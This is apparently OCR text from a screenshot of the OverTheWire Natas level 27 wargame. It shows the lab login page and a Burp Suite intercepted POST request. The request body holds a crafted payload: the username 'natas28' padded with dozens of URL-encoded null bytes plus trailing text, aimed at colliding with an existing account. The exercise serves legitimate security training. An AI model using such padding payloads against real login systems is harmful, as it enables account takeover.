 natas27.natas.labs.overthe
Not secure
natas27.natas.labs.overthewire.org
NATAS27
Username: natas28
Password: ••••
login
View sourcecode
We Chall
SUBMIT
TOKEN
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.6.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to... Open browser
Time Type Direction Method URL Statu
14:48:3... HT... → Request POST http://natas27.natas.labs.overthewire.org/index.php
Request
Pretty Raw Hex \n
3 Content-Length: 30
4 Cache-Control: max-age=0
5 Authorization: Basic
6 Accept-Language: en-US,en;q=0.9
7 Origin: http://natas27.natas.labs.overthewire.org
8 Content-Type: application/x-www-form-urlencoded
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
12 Referer: http://natas27.natas.labs.overthewire.org/
13 Accept-Encoding: gzip, deflate, br
14 Connection: keep-alive
15
16 username=
natas28%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00
%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%
00%00%00%00%00%00%00%00%00%00%00%00%00%00%00test&password=test
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 13
Inspector
Notes
Event log (1) All issues
Memory: 181.2MB
Disabled
fr
14:51:08
7/20/25